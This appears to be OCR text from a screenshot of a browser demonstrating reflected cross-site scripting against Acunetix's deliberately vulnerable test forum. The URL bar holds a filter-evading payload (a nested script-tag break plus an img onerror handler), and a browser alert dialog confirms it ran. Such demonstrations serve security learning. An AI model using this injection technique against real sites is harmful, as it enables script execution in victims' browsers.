 acuforum search
#751870 Reflected XSS in pubg.c
xss-payload-list/xss-payload-list.t
Not secure
testasp.vulnweb.com/Search.asp?tfSearch=<%2Fscrip<%2Fscript>t><img+src+%3Dq+onerror%3Dprompt%288%29>
A
Apps
series
crpyto
coding
stock
graph and no.theory
GitHub
Ethical learning
Other bookmarks
Reading list
testasp.vulnweb.com says
8
OK
Cancel
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln
search posts
You searched for 't>'
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks. It is
built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the posts are
real-life examples of how attackers are trying to break into insecure web applications. Please be careful and do not follow
links that are posted by malicious parties.
Waiting for ext-affiliate.com...
Type here to search
PC
28°C Mostly cloudy
ENG
21:58
03-08-2021
2